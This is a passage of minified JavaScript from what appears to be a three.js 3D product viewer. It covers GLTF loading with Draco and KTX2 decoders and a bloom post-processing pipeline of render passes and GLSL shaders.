HA(e,t,n,i,r){const{width:a,height:s}=t,o=LA.toneMapping,l=LA.toneMappingExposure;if(LA.toneMapping=i,LA.toneMappingExposure=r,LA.setViewport(0,0,a,s),LA.setClearColor(UA,n),e.setSize(a,s),e.render(),LA.toneMapping=o,LA.toneMappingExposure=l,t.isBlitted()){const{context2d:e}=t;if(null==e)return;e.clearRect(0,0,a,s),PA.width>0&&PA.height>0&&e.drawImage(PA,0,OA-s,a,s,0,0,a,s)}}function zA(e,t){const n=QA();e=Math.ceil(e*n),t=Math.ceil(t*n),e===FA&&t===OA&&n===kA||(FA=e,OA=t,kA=n,GA().setSize(FA,OA,!1))}function VA(e,t){GA().renderCubeMapNormals(e),e.traverse((e=>{e instanceof rr&&e.material&&e.material.isMeshDiamondMaterial&&(e.material.envMap=t)}))}let WA,qA=!1;function jA(e){return function(){if(qA)return;const e=(new mh).setDecoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/draco/gltf/"),t=(new SA).setTranscoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/basis/").detectSupport(GA());WA=(new bh).setDRACOLoader(e).setKTX2Loader(t).setMeshoptDecoder(fh),qA=!0}(),WA.parseAsync(e.buffer,"")}function YA(e){null!=e&&(Object.values(e).forEach((e=>{(null==e?void 0:e.dispose)instanceof Function&&e.dispose()})),e.dispose())}function XA(e,t,n,i,r,a){if(null==e)return new en;const s=KA(e,i,r,new en),o=JA(e);KA(e,s.scale,s.quaternion,s.position);const l=o.getSize(new en),c=o.getCenter(new en);let h=0;return h=l.x/2+t/2,n&&(h=-h),new en(-c.x+h,-c.y+l.y/2,-c.z)}function KA(e,t,n,i){let r,a,s;return null!=t&&(r=e.scale.x,e.scale.set(t,t,t)),null!=n&&(a=e.quaternion.clone(),e.quaternion.copy(n)),null!=i&&(s=e.position.clone(),e.position.copy(i)),{scale:r,quaternion:a,position:s}}function JA(e){return(new rn).setFromObject(e,!0)}function ZA(e){e.traverse((e=>{var t;e instanceof rr&&(null===(t=e.geometry)||void 0===t||t.dispose(),Array.isArray(e.material)?e.material.forEach(YA):YA(e.material))})),e.clear()}const $A={name:"CopyShader",uniforms:{tDiffuse:{value:null},opacity:{value:1}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform float opacity;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\t\t\tgl_FragColor = opacity * texel;\n\n\n\t\t}"};class eu{constructor(){this.isPass=!0,this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1}setSize(){}render(){console.error("THREE.Pass: .render() must be implemented in derived pass.")}dispose(){}}const tu=new zr(-1,1,1,-1,0,1),nu=new class extends ki{constructor(){super(),this.setAttribute("position",new Di([-1,3,0,-1,-1,0,3,-1,0],3)),this.setAttribute("uv",new Di([0,2,0,0,2,0],2))}};class iu{constructor(e){this._mesh=new rr(nu,e)}dispose(){this._mesh.geometry.dispose()}render(e){e.render(this._mesh,tu)}get material(){return this._mesh.material}set material(e){this._mesh.material=e}}class ru extends eu{constructor(e,t){super(),this.textureID=void 0!==t?t:"tDiffuse",e instanceof Ar?(this.uniforms=e.uniforms,this.material=e):e&&(this.uniforms=hr.clone(e.uniforms),this.material=new Ar({name:void 0!==e.name?e.name:"unspecified",defines:Object.assign({},e.defines),uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader})),this.fsQuad=new iu(this.material)}render(e,t,n){this.uniforms[this.textureID]&&(this.uniforms[this.textureID].value=n.texture),this.fsQuad.material=this.material,this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class au extends eu{constructor(e,t){super(),this.scene=e,this.camera=t,this.clear=!0,this.needsSwap=!1,this.inverse=!1}render(e,t,n){const i=e.getContext(),r=e.state;let a,s;r.buffers.color.setMask(!1),r.buffers.depth.setMask(!1),r.buffers.color.setLocked(!0),r.buffers.depth.setLocked(!0),this.inverse?(a=0,s=1):(a=1,s=0),r.buffers.stencil.setTest(!0),r.buffers.stencil.setOp(i.REPLACE,i.REPLACE,i.REPLACE),r.buffers.stencil.setFunc(i.ALWAYS,a,4294967295),r.buffers.stencil.setClear(s),r.buffers.stencil.setLocked(!0),e.setRenderTarget(n),this.clear&&e.clear(),e.render(this.scene,this.camera),e.setRenderTarget(t),this.clear&&e.clear(),e.render(this.scene,this.camera),r.buffers.color.setLocked(!1),r.buffers.depth.setLocked(!1),r.buffers.color.setMask(!0),r.buffers.depth.setMask(!0),r.buffers.stencil.setLocked(!1),r.buffers.stencil.setFunc(i.EQUAL,1,4294967295),r.buffers.stencil.setOp(i.KEEP,i.KEEP,i.KEEP),r.buffers.stencil.setLocked(!0)}}class su extends eu{constructor(){super(),this.needsSwap=!1}render(e){e.state.buffers.stencil.setLocked(!1),e.state.buffers.stencil.setTest(!1)}}class ou{constructor(e,t){if(this.renderer=e,this._pixelRatio=e.getPixelRatio(),void 0===t){const n=e.getSize(new wt);this._width=n.width,this._height=n.height,(t=new Kt(this._width*this._pixelRatio,this._height*this._pixelRatio,{type:Re})).texture.name="EffectComposer.rt1"}else this._width=t.width,this._height=t.height;this.renderTarget1=t,this.renderTarget2=t.clone(),this.renderTarget2.texture.name="EffectComposer.rt2",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],this.copyPass=new ru($A),this.copyPass.material.blending=0,this.clock=new oc}swapBuffers(){const e=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=e}addPass(e){this.passes.push(e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}insertPass(e,t){this.passes.splice(t,0,e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}removePass(e){const t=this.passes.indexOf(e);-1!==t&&this.passes.splice(t,1)}isLastEnabledPass(e){for(let t=e+1;t<this.passes.length;t++)if(this.passes[t].enabled)return!1;return!0}render(e){void 0===e&&(e=this.clock.getDelta());const t=this.renderer.getRenderTarget();let n=!1;for(let t=0,i=this.passes.length;t<i;t++){const i=this.passes[t];if(!1!==i.enabled){if(i.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(t),i.render(this.renderer,this.writeBuffer,this.readBuffer,e,n),i.needsSwap){if(n){const t=this.renderer.getContext(),n=this.renderer.state.buffers.stencil;n.setFunc(t.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,e),n.setFunc(t.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==au&&(i instanceof au?n=!0:i instanceof su&&(n=!1))}}this.renderer.setRenderTarget(t)}reset(e){if(void 0===e){const t=this.renderer.getSize(new wt);this._pixelRatio=this.renderer.getPixelRatio(),this._width=t.width,this._height=t.height,(e=this.renderTarget1.clone()).setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=e,this.renderTarget2=e.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2}setSize(e,t){this._width=e,this._height=t;const n=this._width*this._pixelRatio,i=this._height*this._pixelRatio;this.renderTarget1.setSize(n,i),this.renderTarget2.setSize(n,i);for(let e=0;e<this.passes.length;e++)this.passes[e].setSize(n,i)}setPixelRatio(e){this._pixelRatio=e,this.setSize(this._width,this._height)}dispose(){this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.copyPass.dispose()}}const lu={name:"OutputShader",uniforms:{tDiffuse:{value:null},toneMappingExposure:{value:1}},vertexShader:"\n\t\tprecision highp float;\n\n\t\tuniform mat4 modelViewMatrix;\n\t\tuniform mat4 projectionMatrix;\n\n\t\tattribute vec3 position;\n\t\tattribute vec2 uv;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\t\n\t\tprecision highp float;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\t#include <tonemapping_pars_fragment>\n\t\t#include <colorspace_pars_fragment>\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tgl_FragColor = texture2D( tDiffuse, vUv );\n\n\t\t\t// tone mapping\n\n\t\t\t#ifdef LINEAR_TONE_MAPPING\n\n\t\t\t\tgl_FragColor.rgb = LinearToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( REINHARD_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ReinhardToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( CINEON_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = OptimizedCineonToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( ACES_FILMIC_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ACESFilmicToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( AGX_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = AgXToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( NEUTRAL_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = NeutralToneMapping( gl_FragColor.rgb );\n\n\t\t\t#endif\n\n\t\t\t// color space\n\n\t\t\t#ifdef SRGB_TRANSFER\n\n\t\t\t\tgl_FragColor = sRGBTransferOETF( gl_FragColor );\n\n\t\t\t#endif\n\n\t\t}"};class cu extends eu{constructor(){super();const e=lu;this.uniforms=hr.clone(e.uniforms),this.material=new po({name:e.name,uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader}),this.fsQuad=new iu(this.material),this._outputColorSpace=null,this._toneMapping=null}render(e,t,n){this.uniforms.tDiffuse.value=n.texture,this.uniforms.toneMappingExposure.value=e.toneMappingExposure,this._outputColorSpace===e.outputColorSpace&&this._toneMapping===e.toneMapping||(this._outputColorSpace=e.outputColorSpace,this._toneMapping=e.toneMapping,this.material.defines={},Ft.getTransfer(this._outputColorSpace)===at&&(this.material.defines.SRGB_TRANSFER=""),this._toneMapping===se?this.material.defines.LINEAR_TONE_MAPPING="":this._toneMapping===oe?this.material.defines.REINHARD_TONE_MAPPING="":this._toneMapping===le?this.material.defines.CINEON_TONE_MAPPING="":this._toneMapping===ce?this.material.defines.ACES_FILMIC_TONE_MAPPING="":this._toneMapping===Ae?this.material.defines.AGX_TONE_MAPPING="":this._toneMapping===ue&&(this.material.defines.NEUTRAL_TONE_MAPPING=""),this.material.needsUpdate=!0),!0===this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class hu extends eu{constructor(e,t,n=null,i=null,r=null){super(),this.scene=e,this.camera=t,this.overrideMaterial=n,this.clearColor=i,this.clearAlpha=r,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new bi}render(e,t,n){const i=e.autoClear;let r,a;e.autoClear=!1,null!==this.overrideMaterial&&(a=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),null!==this.clearColor&&(e.getClearColor(this._oldClearColor),e.setClearColor(this.clearColor,e.getClearAlpha())),null!==this.clearAlpha&&(r=e.getClearAlpha(),e.setClearAlpha(this.clearAlpha)),1==this.clearDepth&&e.clearDepth(),e.setRenderTarget(this.renderToScreen?null:n),!0===this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),e.render(this.scene,this.camera),null!==this.clearColor&&e.setClearColor(this._oldClearColor),null!==this.clearAlpha&&e.setClearAlpha(r),null!==this.overrideMaterial&&(this.scene.overrideMaterial=a),e.autoClear=i}}const Au={name:"LuminosityHighPassShader",shaderID:"luminosityHighPass",uniforms:{tDiffuse:{value:null},luminosityThreshold:{value:1},smoothWidth:{value:1},defaultColor:{value:new bi(0)},defaultOpacity:{value:0}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform vec3 defaultColor;\n\t\tuniform float defaultOpacity;\n\t\tuniform float luminosityThreshold;\n\t\tuniform float smoothWidth;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\n\t\t\tvec3 luma = vec3( 0.299, 0.587, 0.114 );\n\n\t\t\tfloat v = dot( texel.xyz, luma );\n\n\t\t\tvec4 outputColor = vec4( defaultColor.rgb, defaultOpacity );\n\n\t\t\tfloat alpha = smoothstep( luminosityThreshold, luminosityThreshold + smoothWidth, v );\n\n\t\t\tgl_FragColor = mix( outputColor, texel, alpha );\n\t\t\tgl_FragColor.rgb = max( gl_FragColor.rgb, vec3( 0.0 ) );\n\n\t\t}"};class uu extends eu{constructor(e,t,n,i){super(),this.strength=void 0!==t?t:1,this.radius=n,this.threshold=i,this.resolution=void 0!==e?new wt(e.x,e.y):new wt(256,256),this.clearColor=new bi(0,0,0),this.renderTargetsHorizontal=[],this.renderTargetsVertical=[],this.nMips=5;let r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);this.renderTargetBright=new Kt(r,a,{type:Re}),this.renderTargetBright.texture.name="UnrealBloomPass.bright",this.renderTargetBright.texture.generateMipmaps=!1;for(let e=0;e<this.nMips;e++){const t=new Kt(r,a,{type:Re});t.texture.name="UnrealBloomPass.h"+e,t.texture.generateMipmaps=!1,this.renderTargetsHorizontal.push(t);const n=new Kt(r,a,{type:Re});n.texture.name="UnrealBloomPass.v"+e,n.texture.generateMipmaps=!1,this.renderTargetsVertical.push(n),r=Math.round(r/2),a=Math.round(a/2)}const s=Au;this.highPassUniforms=hr.clone(s.uniforms),this.highPassUniforms.luminosityThreshold.value=i,this.highPassUniforms.smoothWidth.value=.01,this.materialHighPassFilter=new Ar({uniforms:this.highPassUniforms,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader}),this.separableBlurMaterials=[];const o=[3,5,7,9,11];r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);for(let e=0;e<this.nMips;e++)this.separableBlurMaterials.push(this.getSeperableBlurMaterial(o[e])),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/r,1/a),r=Math.round(r/2),a=Math.round(a/2);this.compositeMaterial=this.getCompositeMaterial(this.nMips),this.compositeMaterial.uniforms.blurTexture1.value=this.renderTargetsVertical[0].texture,this.compositeMaterial.uniforms.blurTexture2.value=this.renderTargetsVertical[1].texture,this.compositeMaterial.uniforms.blurTexture3.value=this.renderTargetsVertical[2].texture,this.compositeMaterial.uniforms.blurTexture4.value=this.renderTargetsVertical[3].texture,this.compositeMaterial.uniforms.blurTexture5.value=this.renderTargetsVertical[4].texture,this.compositeMaterial.uniforms.bloomStrength.value=t,this.compositeMaterial.uniforms.bloomRadius.value=.1,this.compositeMaterial.uniforms.bloomFactors.value=[1,.8,.6,.4,.2],this.bloomTintColors=[new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1)],this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors;const l=$A;this.copyUniforms=hr.clone(l.uniforms),this.blendMaterial=new Ar({uniforms:this.copyUniforms,vertexShader:l.vertexShader,fragmentShader:l.fragmentShader,blending:2,depthTest:!1,depthWrite:!1,transparent:!0}),this.enabled=!0,this.needsSwap=!1,this._oldClearColor=new bi,this.oldClearAlpha=1,this.basic=new xi,this.fsQuad=new iu(null)}dispose(){for(let e=0;e<this.renderTargetsHorizontal.length;e++)this.renderTargetsHorizontal[e].dispose();for(let e=0;e<this.renderTargetsVertical.length;e++)this.renderTargetsVertical[e].dispose();this.renderTargetBright.dispose();for(let e=0;e<this.separableBlurMaterials.length;e++)this.separableBlurMaterials[e].dispose();this.compositeMaterial.dispose(),this.blendMaterial.dispose(),this.basic.dispose(),this.fsQuad.dispose()}setSize(e,t){let n=Math.round(e/2),i=Math.round(t/2);this.renderTargetBright.setSize(n,i);for(let e=0;e<this.nMips;e++)this.renderTargetsHorizontal[e].setSize(n,i),this.renderTargetsVertical[e].setSize(n,i),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/n,1/i),n=Math.round(n/2),i=Math.round(i/2)}render(e,t,n,i,r){e.getClearColor(this._oldClearColor),this.oldClearAlpha=e.getClearAlpha();const a=e.autoClear;e.autoClear=!1,e.setClearColor(this.clearColor,0),r&&e.state.buffers.stencil.setTest(!1),this.renderToScreen&&(this.fsQuad.material=this.basic,this.basic.map=n.texture,e.setRenderTarget(null),e.clear(),this.fsQuad.render(e)),this.highPassUniforms.tDiffuse.value=n.texture,this.highPassUniforms.luminosityThreshold.value=this.threshold,this.fsQuad.material=this.materialHighPassFilter,e.setRenderTarget(this.renderTargetBright),e.clear(),this.fsQuad.render(e);let s=this.renderTargetBright;for(let t=0;t<this.nMips;t++)this.fsQuad.material=this.separableBlurMaterials[t],this.separableBlurMaterials[t].uniforms.colorTexture.value=s.texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionX,e.setRenderTarget(this.renderTargetsHorizontal[t]),e.clear(),this.fsQuad.render(e),this.separableBlurMaterials[t].uniforms.colorTexture.value=this.renderTargetsHorizontal[t].texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionY,e.setRenderTarget(this.renderTargetsVertical[t]),e.clear(),this.fsQuad.render(e),s=this.renderTargetsVertical[t];this.fsQuad.material=this.compositeMaterial,this.compositeMaterial.uniforms.bloomStrength.value=this.strength,this.compositeMaterial.uniforms.bloomRadius.value=this.radius,this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors,e.setRenderTarget(this.renderTargetsHorizontal[0]),e.clear(),this.fsQuad.render(e),this.fsQuad.material=this.blendMaterial,this.copyUniforms.tDiffuse.value=this.renderTargetsHorizontal[0].texture,r&&e.state.buffers.stencil.setTest(!0),this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(n),this.fsQuad.render(e)),e.setClearColor(this._oldClearColor,this.oldClearAlpha),e.autoClear=a}getSeperableBlurMaterial(e){const t=[];for(let n=0;n<e;n++)t.push(.39894*Math.exp(-.5*n*n/(e*e))/e);return new Ar({defines:{KERNEL_RADIUS:e},uniforms:{colorTexture:{value:null},invSize:{value:new wt(.5,.5)},direction:{value:new wt(.5,.5)},gaussianCoefficients:{value:t}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"#include <common>\n\t\t\t\tvarying vec2 vUv;\n\t\t\t\tuniform sampler2D colorTexture;\n\t\t\t\tuniform vec2 invSize;\n\t\t\t\tuniform vec2 direction;\n\t\t\t\tuniform float gaussianCoefficients[KERNEL_RADIUS];\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tfloat weightSum = gaussianCoefficients[0];\n\t\t\t\t\tvec3 diffuseSum = texture2D( colorTexture, vUv ).rgb * weightSum;\n\t\t\t\t\tfor( int i = 1; i < KERNEL_RADIUS; i ++ ) {\n\t\t\t\t\t\tfloat x = float(i);\n\t\t\t\t\t\tfloat w = gaussianCoefficients[i];\n\t\t\t\t\t\tvec2 uvOffset = direction * invSize * x;\n\t\t\t\t\t\tvec3 sample1 = texture2D( colorTexture, vUv + uvOffset ).rgb;\n\t\t\t\t\t\tvec3 sample2 = texture2D( colorTexture, vUv - uvOffset ).rgb;\n\t\t\t\t\t\tdiffuseSum += (sample1 + sample2) * w;\n\t\t\t\t\t\tweightSum += 2.0 * w;\n\t\t\t\t\t}\n\t\t\t\t\tgl_FragColor = vec4(diffuseSum/weightSum, 1.0);\n\t\t\t\t}"})}getCompositeMaterial(e){return new Ar({defines:{NUM_MIPS:e},uniforms:{blurTexture1:{value:null},blurTexture2:{value:null},blurTexture3:{value:null},blurTexture4:{value:null},blurTexture5:{value:null},bloomStrength:{value:1},bloomFactors:{value:null},bloomTintColors:{value:null},bloomRadius:{value:0}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"varying vec2 vUv;\n\t\t\t\tuniform sampler2D blurTexture1;\n\t\t\t\tuniform sampler2D blurTexture2;\n\t\t\t\tuniform sampler2D blurTexture3;\n\t\t\t\tuniform sampler2D blurTexture4;\n\t\t\t\tuniform sampler2D blurTexture5;\n\t\t\t\tuniform float bloomStrength;\n\t\t\t\tuniform float bloomRadius;\n\t\t\t\tuniform float bloomFactors[NUM_MIPS];\n\t\t\t\tuniform vec3 bloomTintColors[NUM_MIPS];\n\n\t\t\t\tfloat lerpBloomFactor(const in float factor) {\n\t\t\t\t\tfloat mirrorFactor = 1.2 - factor;\n\t\t\t\t\treturn mix(factor, mirrorFactor, bloomRadius);\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tgl_FragColor = bloomStrength * ( lerpBloomFactor(bloomFactors[0]) * vec4(bloomTintColors[0], 1.0) * texture2D(blurTexture1, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[1]) * vec4(bloomTintColors[1], 1.0) * texture2D(blurTexture2, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[2]) * vec4(bloomTintColors[2], 1.0) * texture2D(blurTexture3, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[3]) * vec4(bloomTintColors[3], 1.0) * texture2D(blurTexture4, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[4]) * vec4(bloomTintColors[4], 1.0) * texture2D(blurTexture5, vUv) );\n\t\t\t\t}"})}}uu.BlurDirectionX=new wt(1,0),uu.BlurDirectionY=new wt(0,1);const du="backgroundTexture",pu=`\n  uniform sampler2D ${du};\n  uniform sampler2D bloomTexture;\n  uniform sampler2D objectMaskTexture;\n\n  varying vec2 vUv;\n\n  void main() {\n    gl_FragColor = texture2D( ${du}, vUv );\n    gl_FragColor.rgb += texture2D( bloomTexture, vUv ).rgb * texture2D( objectMaskTexture, vUv ).a;\n  }\n`;class fu extends ru{constructor(e,t){super(new Ar({uniforms:{[du]:{value:null},bloomTexture:{value:e},objectMaskTexture:{value:t}},vertexShader:"\n  varying vec2 vUv;\n\n  void main() {\n    vUv = uv;\n    gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n  }\n",fragmentShader:pu}),du)}}var gu,mu,vu,Eu,bu,Cu,_u,Iu,xu,yu,wu,Mu,Su,Bu,Tu,Ru,Du,Qu;const Uu="neverDarken",Lu="shadowObject";class Pu{constructor(e,t){gu.set(this,void 0),mu.set(this,void 0),vu.set(this,!1),Eu.set(this,.25),bu.set(this,0),Cu.set(this,2),_u.set(this,null),Iu.set(this,null),xu.set(this,null),yu.set(this,null),wu.set(this,null),Mu.set(this,null),Su.set(this,null),Bu.set(this,null),Tu.set(this,null),Ru.set(this,{}),Du.set(this,null),Qu.set(this,new bi),d(this,gu,e,"f"),d(this,mu,t,"f")}set strength(e){d(this,Eu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").strength=u(this,Eu,"f"))}set radius(e){d(this,bu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").radius=u(this,bu,"f"))}set threshold(e){d(this,Cu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").threshold=u(this,Cu,"f"))}init(){u(this,vu,"f")||(d(this,_u,new ou(GA()),"f"),d(this,Iu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Iu,"f").clearColor=new bi(0),u(this,Iu,"f").clearAlpha=0,u(this,_u,"f").addPass(u(this,Iu,"f")),d(this,xu,new uu(new wt(256,256),u(this,Eu,"f"),u(this,bu,"f"),u(this,Cu,"f")),"f"),u(this,_u,"f").addPass(u(this,xu,"f")),d(this,yu,new cu,"f"),u(this,yu,"f").needsSwap=!1,u(this,_u,"f").addPass(u(this,yu,"f")),u(this,_u,"f").renderToScreen=!1,d(this,Bu,new ou(GA()),"f"),d(this,Tu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Bu,"f").addPass(u(this,Tu,"f")),u(this,Bu,"f").renderToScreen=!1,d(this,wu,new ou(GA()),"f"),d(this,Mu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,wu,"f").addPass(u(this,Mu,"f")),d(this,Su,new fu(u(this,_u,"f").renderTarget1.texture,u(this,Bu,"f").renderTarget2.texture),"f"),u(this,wu,"f").addPass(u(this,Su,"f")),d(this,Du,new xi({color:0}),"f"),d(this,vu,!0,"f"))}destroy(){u(this,vu,"f")&&(u(this,Du,"f").dispose(),d(this,Du,null,"f"),u(this,Su,"f").dispose(),d(this,Su,null,"f"),u(this,Mu,"f").dispose(),d(this,Mu,null,"f"),u(this,wu,"f").dispose(),d(this,wu,null,"f"),u(this,Tu,"f").dispose(),d(this,Tu,null,"f"),u(this,Bu,"f").dispose(),d(this,Bu,null,"f"),u(this,yu,"f").dispose(),d(this,yu,null,"f"),u(this,xu,"f").dispose(),d(this,xu,null,"f"),u(this,Iu,"f").dispose(),d(this,Iu,null,"f"),u(this,_u,"f").dispose(),d(this,_u,null,"f"),d(this,vu,!1,"f"))}setSize(e,t){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,wu,"f")&&(u(this,_u,"f").setSize(e,t),u(this,Bu,"f").setSize(e,t),u(this,wu,"f").setSize(e,t))}render(){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,Tu,"f")&&null!=u(this,wu,"f")&&null!=u(this,Mu,"f")&&(u(this,_u,"f").render(),this.darkenMaterials(),this.hideShadow(),u(this,Tu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Tu,"f").clearAlpha=GA().getClearAlpha(),u(this,Bu,"f").render(),this.showShadow(),u(this,Mu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Mu,"f").clearAlpha=GA().getClearAlpha(),u(this,wu,"f").render(),this.restoreDarkenedMaterials())}hideShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!1)}))}showShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!0)}))}onSceneUpdate(){GA().renderCubeMapNormals(u(this,gu,"f"))}darkenMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material.userData[Uu])return;u(this,Ru,"f")[e.uuid]=e.material,e.material=u(this,Du,"f")}}))}restoreDarkenedMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material!==u(this,Du,"f"))return;e.material=u(this,Ru,"f")[e.uuid],delete u(this,Ru,"f")[e.uuid]}}))}}var Nu,Fu,Ou,ku,Gu,Hu;gu=new WeakMap,mu=new WeakMap,vu=new WeakMap,Eu=new WeakMap,bu=new WeakMap,Cu=new WeakMap,_u=new WeakMap,Iu=new WeakMap,xu=new WeakMap,yu=new WeakMap,wu=new WeakMap,Mu=new WeakMap,Su=new WeakMap,Bu=new WeakMap,Tu=new WeakMap,Ru=new WeakMap,Du=new WeakMap,Qu=new WeakMap,(Hu=Gu||(Gu={}))[Hu.Direct=0]="Direct",Hu[Hu.Postprocessed=1]="Postprocessed";class zu{constructor(e,t){Nu.set(this,void 0),Fu.set(this,void 0),Ou.set(this,Gu.Direct),ku.set(this,void 0),d(this,Nu,e,"f"),d(this,Fu,t,"f"),d(this,ku,new Pu(u(this,Nu,"f"),u(this,Fu,"f")),"f")}get bloomEnabled(){return u(this,Ou,"f")===Gu.Postprocessed}set bloomEnabled(e){e?(u(this,ku,"f").init(),d(this,Ou,Gu.Postprocessed,"f")):(u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f"))}set bloomStrength(e){u(this,ku,"f").strength=e}set bloomRadius(e){u(this,ku,"f").radius=e}set bloomThreshold(e){u(this,ku,"f").threshold=e}dispose(){u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f")}setSize(e,t){u(this,ku,"f").setSize(e,t)}render(){u(this,Ou,"f")===Gu.Direct?GA().render(u(this,Nu,"f"),u(this,Fu,"f")):u(this,Ou,"f")===Gu.Postprocessed&&u(this,ku,"f").render()}}Nu=new WeakMap,Fu=new WeakMap,Ou=new WeakMap,ku=new WeakMap;const Vu={name:"HorizontalBlurShader",uniforms:{tDiffuse:{value:null},h:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float h;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 